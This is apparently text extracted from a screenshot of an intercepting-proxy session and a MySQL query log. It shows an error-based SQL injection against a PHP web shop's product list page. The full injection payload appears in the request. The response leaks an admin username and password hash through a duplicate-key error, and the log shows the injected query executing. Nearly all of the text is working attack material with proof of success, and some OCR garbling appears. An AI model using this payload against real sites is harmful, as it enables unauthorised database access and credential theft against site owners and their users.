 GET
/product/list.php?type_id=1/**/or/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/biweb_user/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/infor
mation_schema.tables/**/group/**/by/**/x)a) HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 192.168.0.107
Cookie: AJSTAT_ok_times=1; PHPSESSID=5fgkcr0fscllfsvpd6mkk3ce63
? < + > Type a search term 0 match
Response
Raw Headers Hex
X-Powered-By: PHP/5.4.32
Expires: Fri, 28 Nov 2014 16:23:27 GMT
Cache-Control: private
Pragma: no-cache
Last-Modified: Fri, 28 Nov 2014 16:23:27 GMT
Content-Length: 977
Content-Type: text/html; charset=UTF-8
<br />
<b>Deprecated</b>: Assigning the return value of new by reference is deprecated in <b biwebshop\product\block\child_brand.php</b> on line <b>15</b><br />
<br />
<b>Fatal error</b>: Uncaught exception 'PDOException' with message 'SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '#admin#44aad1c6f83db724384f45c584057a48#1' for
key 'group_key'' in biwebshop\web_common5.8\php_common.php:657
Stack trace:
? < + > Type a search term 0 match
Done Length: 1,290 (3,123 mil
21 Query SELECT * from biweb_keywords WHERE submit_date>'2014-11-22' ORDER BY clicktimes DESC LIMIT 0,7
21 Query SELECT * FROM biweb_product_type where type_pass=1 and
type_id=1/**/or/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/b
iweb_user/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a) order by type_sort
desc,type_id
21 Quit